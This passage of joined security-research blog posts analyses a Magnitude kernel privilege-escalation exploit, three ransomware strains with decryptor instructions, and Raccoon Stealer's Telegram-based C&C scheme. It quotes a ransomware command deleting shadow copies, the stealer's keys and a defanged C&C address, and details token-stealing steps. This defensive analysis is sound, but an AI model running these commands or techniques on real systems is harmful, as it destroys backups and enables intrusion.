With the base address of _KTHREAD, the exploit points StateData to _KTHREAD+0x220, which allows it to read/write up to three bytes starting from _KTHREAD+0x230. It uses this to set the byte at _KTHREAD+0x232 to zero. On the targeted Windows builds, the offset 0x232 corresponds to _KTHREAD.PreviousMode. Setting its value to SystemMode=0 tricks the kernel into believing that some of the thread’s syscalls are actually originating from the kernel. Specifically, this allows the thread to use the NtReadVirtualMemory and NtWriteVirtualMemory syscalls to perform reads and writes to the kernel address space.
The exploit corrupting _KTHREAD.PreviousMode
As was the case in the Chromium exploit, the attackers here just traded an arbitrary read/write primitive for yet another arbitrary read/write primitive. However, note that the new primitive based on PreviousMode is a significant upgrade compared to the original StateData one. Most importantly, the new primitive is free of the constraints associated with the original one. The new primitive is also more reliable because there are no longer race conditions that could potentially cause a BSoD. Not to mention that just simply calling NtWriteVirtualMemory is much faster and much less awkward than abusing multiple WNF-related syscalls to achieve the same result.
With a robust arbitrary read/write primitive in place, the exploit can finally do its thing and proceed to steal the SYSTEM token. Using the leaked _EPROCESS address from before, it finds _EPROCESS.ActiveProcessLinks, which leads to a linked list of other _EPROCESS structures. It iterates over this list until it finds the System process. Then it reads System’s _EPROCESS.Token and assigns this value (with some of the RefCnt bits masked out) to its own _EPROCESS structure. Finally, the exploit also turns off some mitigation flags in _EPROCESS.MitigationFlags.
Now, the exploit has successfully elevated privileges and can pass control to the other shellcode, which was designed to load Magniber ransomware. But before it does that, the exploit performs many cleanup actions that are necessary to avoid blue screening later on. It iterates over WNF-related structures using TemporaryNamesList from _EPROCESS.WnfContext and fixes all the _WNF_NAME_INSTANCE structures that got overflown into at the beginning of the exploit. It also attempts to fix the _POOL_HEADER of the overflown _WNF_STATE_DATA chunks. Finally, the exploit gets rid of both read/write primitives by setting _KTHREAD.PreviousMode back to UserMode=1 and using one last NtUpdateWnfStateData syscall to restore the corrupted StateData pointer back to its original value.
Fixups performed on previously corrupted _WNF_NAME_INSTANCE structures
Final Thoughts
If this isn’t the first time you’re hearing about Magnitude, you might have noticed that it often exploits vulnerabilities that were previously weaponized by APT groups, who used them as zero-days in the wild. To name a few recent examples, CVE-2021-31956 was exploited by PuzzleMaker, CVE-2021-26411 was used in a high-profile attack targeting security researchers, CVE-2020-0986 was abused in Operation Powerfall, and CVE-2019-1367 was reported to be exploited in the wild by an undisclosed threat actor (who might be DarkHotel APT according to Qihoo 360). The fact that the attackers behind Magnitude are so successful in reproducing complex exploits with no public PoCs could lead to some suspicion that they have somehow obtained under-the-counter access to private zero-day exploit samples. After all, we don’t know much about the attackers, but we do know that they are skilled exploit developers, and perhaps Magnitude is not their only source of income. But before we jump to any conclusions, we should mention that there are other, more plausible explanations for why they should prioritize vulnerabilities that were once exploited as zero-days. First, APT groups usually know what they are doing[citation needed]. If an APT group decides that a vulnerability is worth exploiting in the wild, that generally means that the vulnerability is reliably weaponizable. In a way, the attackers behind Magnitude could abuse this to let the APT groups do the hard work of selecting high-quality vulnerabilities for them. Second, zero-days in the wild usually attract a lot of research attention, which means that there are often detailed writeups that analyze the vulnerability’s root cause and speculate about how it could get exploited. These writeups make exploit development a lot easier compared to more obscure vulnerabilities which attracted only a limited amount of research.
As we’ve shown in this blog post, both Magnitude and Underminer managed to successfully develop exploit chains for Chromium on Windows. However, none of the exploit chains were particularly successful in terms of the number of exploited victims. So what does this mean for the future of exploit kits? We believe that unless some new, hard-to-patch vulnerability comes up, exploit kits are not something that the average Google Chrome user should have to worry about much. After all, it has to be acknowledged that Google does a great job at patching and reducing the browser’s attack surface. Unfortunately, the same cannot be said for all other Chromium-based browsers. We found that a big portion of those that we protected from Underminer were running Chromium forks that were months (or even years) behind on patching. Because of this, we recommend avoiding Chromium forks that are slow in applying security patches from the upstream. Also note that some Chromium forks might have vulnerabilities in their own custom codebase. But as long as the number of users running the vulnerable forks is relatively low, exploit kit developers will probably not even bother with implementing exploits specific just for them.
Finally, we should also mention that it is not entirely impossible for exploit kits to attack using zero-day or n-day exploits. If that were to happen, the attackers would probably carry out a massive burst of malvertising or watering hole campaigns. In such a scenario, even regular Google Chrome users would be at risk. The damage done by such an attack could be enormous, depending on the reaction time of browser developers, ad networks, security companies, LEAs, and other concerned parties. There are basically three ways that the attackers could get their hands on a zero-day exploit: they could either buy it, discover it themselves, or discover it being used by some other threat actor. Fortunately, using some simple math we can see that the campaign would have to be very successful if the attackers wanted to recover the cost of the zero-day, which is likely to discourage most of them. Regarding n-day exploitation, it all boils down to a race if the attackers can develop a working exploit sooner than a patch gets written and rolled out to the end users. It’s a hard race to win for the attackers, but it has been won before. We know of at least twocases when an n-day exploit working against the latest Google Chrome version was dumped on GitHub (this probably doesn’t need to be written down, but dumping such exploits on GitHub is not a very bright idea). Fortunately, these were just renderer exploits and there were no accompanying sandbox escape exploits (which would be needed for full weaponization). But if it is possible to win the race for one exploit, it’s not unthinkable that an attacker could win it for two exploits at the same time.
On January 25, 2022, a victim of a ransomware attack reached out to us for help. The extension of the encrypted files and the ransom note indicated the TargetCompany ransomware (not related to Target the store), which can be decrypted under certain circumstances.
Modus Operandi of the TargetCompany Ransomware
When executed, the ransomware does some actions to ease its own malicious work:
Assigns the SeTakeOwnershipPrivilege and SeDebugPrivilege for its process
Deletes special file execution options for tools like vssadmin.exe, wmic.exe, wbadmin.exe, bcdedit.exe, powershell.exe, diskshadow.exe, net.exe and taskkil.exe
Removes shadow copies on all drives using this command: %windir%\sysnative\vssadmin.exe delete shadows /all /quiet
Kills some processes that may hold open valuable files, such as databases:
List of processes killed by the TargetCompany ransomware
MsDtsSrvr.exe
ntdbsmgr.exe
ReportingServecesService.exe
oracle.exe
fdhost.exe
sqlserv.exe
fdlauncher.exe
sqlservr.exe
msmdsrv.exe
sqlwrite
mysql.exe
After these preparations, the ransomware gets the mask of all logical drives in the system using the GetLogicalDrives() Win32 API. Each drive is checked for the drive type by GetDriveType(). If that drive is valid (fixed, removable or network), the encryption of the drive proceeds. First, every drive is populated with the ransom note file (named RECOVERY INFORMATION.txt). When this task is complete, the actual encryption begins.
Exceptions
To keep the infected PC working, TargetCompany avoids encrypting certain folders and file types:
List of folders avoided by the TargetCompany ransomware
msocache
boot
Microsoft Security Client
Microsoft MPI
$windows.~ws
$windows.~bt
Internet Explorer
Windows Kits
system volume information
mozilla
Reference
Microsoft.NET
intel
boot
Assemblies
Windows Mail
appdata
windows.old
Windows Defender
Microsoft Security Client
perflogs
Windows
Microsoft ASP.NET
Package Store
programdata google application data
WindowsPowerShell
Core Runtime
Microsoft Analysis Services
tor browser
Windows NT
Package
Windows Portable Devices
Windows
Store
Windows Photo Viewer
Common Files
Microsoft Help Viewer
Windows Sidebar
List of file types avoided by the TargetCompany ransomware
.386
.cpl
.exe
.key
.msstyles
.rtp
.adv
.cur
.hlp
.lnk
.msu
.scr
.ani
.deskthemepack
.hta
.lock
.nls
.shs
.bat
.diagcfg
.icl
.mod
.nomedia
.spl
.cab
.diagpkg
.icns
.mpa
.ocx
.sys
.cmd
.diangcab
.ico
.msc
.prf
.theme
.com
.dll
.ics
.msi
.ps1
.themepack
.drv
.idx
.msp
.rom
.wpx
The ransomware generates an encryption key for each file (0x28 bytes). This key splits into Chacha20 encryption key (0x20 bytes) and n-once (0x08) bytes. After the file is encrypted, the key is protected by a combination of Curve25519 elliptic curve + AES-128 and appended to the end of the file. The scheme below illustrates the file encryption. Red-marked parts show the values that are saved into the file tail after the file data is encrypted:
The exact structure of the file tail, appended to the end of each encrypted file, is shown as a C-style structure:
Every folder with an encrypted file contains the ransom note file. A copy of the ransom note is also saved into c:\HOW TO RECOVER !!.TXT
The personal ID, mentioned in the file, is the first six bytes of the personal_id, stored in each encrypted file.
How to use the Avast decryptor to recover files
To decrypt your files, please, follow these steps:
Download the free Avast decryptor. Choose a build that corresponds with your Windows installation. The 64-bit version is significantly faster and most of today’s Windows installations are 64-bit.
If you have 64-bit Windows, choose the 64-bit build.
If you have 32-bit Windows, choose the 32-bit build.
Simply run the executable file. It starts in the form of a wizard, which leads you through the configuration of the decryption process.
On the initial page, you can read the license information, if you want, but you really only need to click “Next”
On the next page, select the list of locations which you want to be searched and decrypted. By default, it contains a list of all local drives:
On the third page, you need to enter the name of a file encrypted by the TargetCompany ransomware. In case you have an encryption password created by a previous run of the decryptor, you can select the “I know the password for decrypting files” option:
The next page is where the password cracking process takes place. Click “Start” when you are ready to start the process. During password cracking, all your available processor cores will spend most of their computing power to find the decryption password. The cracking process may take a large amount of time, up to tens of hours. The decryptor periodically saves the progress and if you interrupt it and restart the decryptor later, it offers you an option to resume the previously started cracking process. Password cracking is only needed once per PC – no need to do it again for each file.
When the password is found, you can proceed to the decryption of files on your PC by clicking “Next”.
On the final wizard page, you can opt-in whether you want to backup encrypted files. These backups may help if anything goes wrong during the decryption process. This option is turned on by default, which we recommend. After clicking “Decrypt”, the decryption process begins. Let the decryptor work and wait until it finishes.
On February 24th, the Avast Threat Labs discovered a new ransomware strain accompanying the data wiper HermeticWiper malware, which our colleagues at ESET found circulating in the Ukraine. Following this naming convention, we opted to name the strain we found piggybacking on the wiper, HermeticRansom. According to analysis done byCrowdstrike’s Intelligence Team, the ransomware contains a weakness in the crypto schema and can be decrypted for free.
If your device has been infected with HermeticRansom and you’d like to decrypt your files, click here to skip to the How to use the Avast decryptor to recover files
Go!
The ransomware is written in GO language. When executed, it searches local drives and network shares for potentially valuable files, looking for files with one of the extensions listed below (the order is taken from the sample):
In order to keep the victim’s PC operational, the ransomware avoids encrypting files in Program Files and Windows folders.
For every file designated for encryption, the ransomware creates a 32-byte encryption key. Files are encrypted by blocks, each block has 1048576 (0x100000) bytes. A maximum of nine blocks are encrypted. Any data past 9437184 bytes (0x900000) is left in plain text. Each block is encrypted by AES GCM symmetric cipher. After data encryption, the ransomware appends a file tail, containing the RSA-2048 encrypted file key. The public key is stored in the binary as a Base64 encoded string:
When done, a file named “read_me.html” is saved to the user’s Desktop folder:
There is an interesting amount of politically oriented strings in the ransomware binary. In addition to the file extension, referring to the re-election of Joe Biden in 2024, there is also a reference to him in the project name:
During the execution, the ransomware creates a large amount of child processes, that do the actual encryption:
How to use the Avast decryptor to recover files
To decrypt your files, please, follow these steps:
Simply run the executable file. It starts in the form of a wizard, which leads you through the configuration of the decryption process.
On the initial page, you can read the license information, if you want, but you really only need to click “Next“
On the next page, select the list of locations which you want to be searched and decrypted. By default, it contains a list of all local drives:
On the final wizard page, you can opt-in whether you want to backup encrypted files. These backups may help if anything goes wrong during the decryption process. This option is turned on by default, which we recommend. After clicking “Decrypt”, the decryption process begins. Let the decryptor work and wait until it finishes.
Avast Releases Decryptor for the Prometheus Ransomware. Prometheus is a ransomware strain written in C# that inherited a lot of code from an older strain called Thanos.
Prometheus tries to thwart malware analysis by killing various processes like packet sniffing, debugging or tools for inspecting PE files. Then, it generates a random password that is used during the Salsa20 encryption.
Prometheus looks for available local drives to encrypt files that have one of the following extensions:
db dbf accdb dbx mdb mdf epf ndf ldf 1cd sdf nsf fp7 cat log dat txt jpeg gif jpg png php cs cpp rar zip html htm xlsx xls avi mp4 ppt doc docx sxi sxw odt hwp tar bz2 mkv eml msg ost pst edb sql odb myd php java cpp pas asm key pfx pem p12 csr gpg aes vsd odg raw nef svg psd vmx vmdk vdi lay6 sqlite3 sqlitedb java class mpeg djvu tiff backup pdf cert docm xlsm dwg bak qbw nd tlg lgb pptx mov xdw ods wav mp3 aiff flac m4a csv sql ora dtsx rdl dim mrimg qbb rtf 7z
Encrypted files are given a new extension .[ID-<PC-ID>].unlock. After the encryption process is completed, Notepad is executed with a ransom note from the file UNLOCK_FILES_INFO.txt informing victims on how to pay the ransom if they want to decrypt their files.
How to use the Avast decryptor to decrypt files encrypted by Prometheus Ransomware
Run the executable file. It starts in the form of a wizard, which leads you through the configuration of the decryption process.
On the initial page, you can read the license information, if you want, but you really only need to click “Next”.
On the next page, select the list of locations you want to be searched and decrypted. By default, it contains a list of all local drives:
On the third page, you need to provide a file in its original form and encrypted by the Prometheus ransomware. Enter both names of the files. In case you have an encryption password created by a previous run of the decryptor, you can select the “I know the password for decrypting files” option:
The next page is where the password cracking process takes place. Click “Start” when you are ready to start the process. During the password cracking process, all your available processor cores will spend most of their computing power to find the decryption password. The cracking process may take a large amount of time, up to tens of hours. The decryptor periodically saves the progress and if you interrupt it and restart the decryptor later, it offers you the option to resume the previously started cracking process. Password cracking is only needed once per PC – no need to do it again for each file.
When the password is found, you can proceed to decrypt all encrypted files on your PC by clicking “Next”.
On the final page, you can opt-in to backup encrypted files. These backups may help if anything goes wrong during the decryption process. This option is turned on by default, which we recommend. After clicking “Decrypt”, the decryption process begins. Let the decryptor work and wait until it finishes decrypting all of your files.
We recently came across a stealer, called Raccoon Stealer, a name given to it by its author. Raccoon Stealer uses the Telegram infrastructure to store and update actual C&C addresses.
Raccoon Stealer is a password stealer capable of stealing not just passwords, but various types of data, including:
Cookies, saved logins and forms data from browsers
Login credentials from email clients and messengers
Files from crypto wallets
Data from browser plugins and extension
Arbitrary files based on commands from C&C
In addition, it’s able to download and execute arbitrary files by command from its C&C. In combination with active development and promotion on underground forums, Raccoon Stealer is prevalent and dangerous.
The oldest samples of Raccoon Stealer we’ve seen have timestamps from the end of April 2019. Its authors have stated the same month as the start of selling the malware on underground forums. Since then, it has been updated many times. According to its authors, they fixed bugs, added features, and more.
Distribution
We’ve seen Raccoon distributed via downloaders: Buer Loader and GCleaner. According to some samples, we believe it is also being distributed in the form of fake game cheats, patches for cracked software (including hacks and mods for Fortnite, Valorant, and NBA2K22), or other software. Taking into account that Raccoon Stealer is for sale, it’s distribution techniques are limited only by the imagination of the end buyers. Some samples are spread unpacked, while some are protected using Themida or malware packers. Worth noting is that some samples were packed more than five times in a row with the same packer!
Technical details
Raccoon Stealer is written in C/C++ and built using Visual Studio. Samples have a size of about 580-600 kB. The code quality is below average, some strings are encrypted, some are not.
Once executed, Racoon Stealer starts checking for the default user locale set on the infected device and won’t work if it’s one of the following:
Russian
Ukrainian
Belarusian
Kazakh
Kyrgyz
Armenian
Tajik
Uzbek
C&C communications
The most interesting thing about this stealer is its communication with C&Cs. There are four values crucial for its C&C communication, which are hardcoded in every Raccoon Stealer sample:
MAIN_KEY. This value has been changed four times during the year.
URLs of Telegram gates with channel name. Gates are used not to implement a complicated Telegram protocol and not to store any credentials inside samples
BotID – hexadecimal string, sent to the C&C every time
TELEGRAM_KEY – a key to decrypt the C&C address obtained from Telegram Gate
Let’s look at an example to see how it works: 447c03cc63a420c07875132d35ef027adec98e7bd446cf4f7c9d45b6af40ea2b unpacked to: f1cfcce14739887cc7c082d44316e955841e4559ba62415e1d2c9ed57d0c6232:
First of all, MAIN_KEY is decrypted. See the decryption code in the image below:
In this example, the MAIN_KEY is jY1aN3zZ2j. This key is used to decrypt Telegram Gates URLs and BotID.
This example decodes and decrypts Telegram Gate URLs. It is stored in the sample as: Rf66cjXWSDBo1vlrnxFnlmWs5Hi29V1kU8o8g8VtcKby7dXlgh1EIweq4Q9e3PZJl3bZKVJok2GgpA90j35LVd34QAiXtpeV2UZQS5VrcO7UWo0E1JOzwI0Zqrdk9jzEGQIEzdvSl5HWSzlFRuIjBmOLmgH/V84PCRFevc40ZuTAZUq+q1JywL+G/1xzXQdYZiKWea8ODgaN+4B8cT3AqbHmY5+6MHEBWTqTsITPAxKdPMu3dC9nwdBF3nlvmX4/q/gSPflYF7aIU1wFhZxViWq2 After decoding Base64 it has this form:
Decrypting this binary data with RC4 using MAIN_KEY gives us a string with Telegram Gates:
The stealer has to get it’s real C&C. To do so, it requests a Telegram Gate, which returns an HTML-page:
Here you can see a Telegram channel name and its status in Base64: e74b2mD/ry6GYdwNuXl10SYoVBR7/tFgp2f-v32 The prefix (always five characters) and postfix (always six characters) are removed and it becomes mD/ry6GYdwNuXl10SYoVBR7/tFgp The Base64 is then decoded to obtain an encrypted C&C URL:
The TELEGRAM_KEY in this sample is a string 739b4887457d3ffa7b811ce0d03315ce and the Raccoon uses it as a key to RC4 algorithm to finally decrypt the C&C URL: http://91.219.236[.]18/
Raccoon makes a query string with PC information (machine GUID and user name), and BotID
Query string is encrypted with RC4 using a MAIN_KEY and then encoded with Base64.
This data is sent using POST to the C&C, and the response is encoded with Base64 and encrypted with the MAIN_KEY. Actually, it’s a JSON with a lot of parameters and it looks like this:
Thus, the Telegram infrastructure is used to store and update actual C&C addresses. It looks quite convenient and reliable until Telegram decides to take action.
Analysis
The people behind Raccoon Stealer
Based on our analysis of seller messages on underground forums, we can deduce some information about the people behind the malware. Raccoon Stealer was developed by a team, some (or maybe all) members of the team are Russian native speakers. Messages on the forum are written in Russian, and we assume they are from former USSR countries because they try to prevent the Stealer from targeting users in these countries.
Possible names/nicknames of group members may be supposed based on the analysis of artifacts, found in samples:
C:\Users\a13xuiop1337\
C:\Users\David\
Prevalence
Raccoon Stealer is quite prevalent: from March 3, 2021 - February 17, 2022 our systems detected more than 25,000 Raccoon-related samples. We identified more than 1,300 distinct configs during that period.
Here is a map, showing the number of systems Avast protected from Raccoon Stealer from March 3, 2021 - February 17, 2022. In this time frame, Avast protected nearly 600,000 Raccoon Stealer attacks.
The country where we have blocked the most attempts is Russia, which is interesting because the actors behind the malware don’t want to infect computers in Russia or Central Asia. We believe the attacks spray and pray, distributing the malware around the world. It’s not until it makes it onto a system that it begins checking for the default locale. If it is one of the language listed above, it won’t run. This explains why we detected so many attack attempts in Russia, we block the malware before it can run, ie. before it can even get to the stage where it checks for the device’s locale. If an unprotected device that comes across the malware with its locale set to English or any other language that is not on the exception list but is in Russia, it would stiIl become infected.
Screenshot with claims about not working with CIS
Telegram Channels
From the more than 1,300 distinct configs we extracted, 429 of them are unique Telegram channels. Some of them were used only in a single config, others were used dozens of times. The most used channels were:
jdiamond13 – 122 times
jjbadb0y – 44 times
nixsmasterbaks2 – 31 times
hellobyegain – 25 times
h_smurf1kman_1 – 24 times
Thus, five of the most used channels were found in about 19% of configs.
Malware distributed by Raccoon
As was previously mentioned, Raccoon Stealer is able to download and execute arbitrary files from a command from C&C. We managed to collect some of these files. We collected 185 files, with a total size 265 Mb, and some of the groups are:
Downloaders – used to download and execute other files
Clipboard crypto stealers – change crypto wallet addresses in the clipboard – very popular (more than 10%)
WhiteBlackCrypt Ransomware
Servers used to download this software
We extracted unique links to other malware from Raccoon configs received from C&Cs, it was 196 unique URLs. Some analysis results:
43% of URLs have HTTP scheme, 57% – HTTPS.
83 domain names were used.
About 20% of malware were placed on Discord CDN
About 10% were served from aun3xk17k[.]space
Conclusion
We will continue to monitor Raccoon Stealer’s activity, keeping an eye on new C&Cs, Telegram channels, and downloaded samples. We predict it may be used wider by other cybercrime groups. We assume the group behind Raccoon Stealer will further develop new features, including new software to steal data from, for example, as well as bypass protection this software has in place.